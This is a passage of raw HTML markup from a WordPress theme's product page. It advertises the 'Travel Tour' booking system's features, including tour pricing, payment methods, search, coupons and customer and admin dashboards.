class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 65px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 28px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon"  ><i class="fa fa-suitcase"  ></i></span>Tour Management System's Features<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 60px 0px 10px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Tour Type & Timing<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>There are two types of tour, One Day and Multiple Days. And each of them can be a One Time or Recurring method. It also allows to set vary prices for the different time period as well.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Flexible Pricing Options<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>Fixed Price will be a price per person. Variable Price sets different price between Adult, Child, Student and Infant. Pricing that rely on hotel room amount is also available.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 10px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Paypal, Credit Card or Bank Transfer<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content"  ><p>You can choose to use upto three method of payment. The first one is Paypal. Second, Credit card (via Stripe gateway) and the last one is bank transfer.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-left-align gdlr-core-button-no-border" href="http://demo.goodlayers.com/traveltour/how-the-payment-works/"  style="font-size: 12px ;padding: 8px 24px 8px 24px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;background: #3a3a3a ;"  ><span class="gdlr-core-content"  >Learn More</span></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Powerful Search Tool<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content"  ><p>The search bar allows user to search tours by Keywords, Location(Tour category), Tour duration, Travel date, Min and Max price.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Create Coupon Code<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>You will be able to set the coupon code, coupon amount, coupon<br />
expiration date, discount type as percentage or specific credit amount.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #e5e5e5 ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 18px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >10 Tour List Styles<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>Travel Tour comes with 10 tour list styles.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 75px 0px 25px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f4f4f4 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 28px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Want to test the system?<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a  class="gdlr-core-ilightbox gdlr-core-js gdlr-core-button  gdlr-core-button-transparent gdlr-core-center-align gdlr-core-button-with-border" href="//www.youtube.com/embed/HODmbzOT288?wmode=transparent&#038;autoplay=1" data-type="iframe" data-options="width: 1280, height: 720"  style="font-size: 13px ;color: #d65020 ;padding: 11px 28px 11px 28px;margin: 0px 10px 10px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-width: 2px 2px 2px 2px;border-color: #d65020 ;"  ><span class="gdlr-core-content"  >Video Walkthrough</span></a><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-center-align gdlr-core-button-no-border" href="https://demo.goodlayers.com/traveltour/test-the-system/"  style="font-size: 13px ;padding: 13px 30px 13px 30px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;"  ><span class="gdlr-core-content"  >Test By Yourself</span></a></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 10px 0px;" data-skin="Dark" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f5f5f5 ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-repeat: no-repeat ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 70px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 29px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon" style="margin-right: 20px ;"  ><i class="fa fa-cubes"  ></i></span>Customer Dashboard<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>Customer dashboard allows you to view previous or pending<br />
bookings, invoices, receipt, ability to review tour and save wishlist</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-grid"  ><div class="gdlr-core-gallery-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-15 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-15 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-15 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f5f5f5 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 70px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 29px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon" style="margin-right: 20px ;"  ><i class="fa fa-dashboard"  ></i></span>Admin's Transaction Page<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>From the transaction page, Admin will be able to see all booking. Admin can change<br />
the status of bookings(Pending, Approved, Receipt Submitted, Online Paid, Departed or Rejected)</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-grid" style="padding-bottom: 25px ;"  ><div class="gdlr-core-gallery-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-column-first gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-item-pdlr gdlr-core-item-mgb"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 20px 0px;" data-skin="Grey"  id="core-features" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="pulse" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 70px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 32px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #212121 ;"  >Other Core Features<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon " style="margin-bottom: 21px;"  ><i class="fa fa-mobile-phone" style="font-size: 45px ;line-height: 45px ;width: 45px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Fully Responsive</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-refresh" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Automatic Updates</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-arrows-h" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >100% Fluid Layout</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-desktop" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Boxed/Full Container</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-pencil" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Amazing Designs </h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-cogs" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Advanced Admin Panel</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-eye" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >WP Live Customizer</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="icon_tools" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Enable maintenance mode</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="icon_floppy" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Export admin panel setting</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  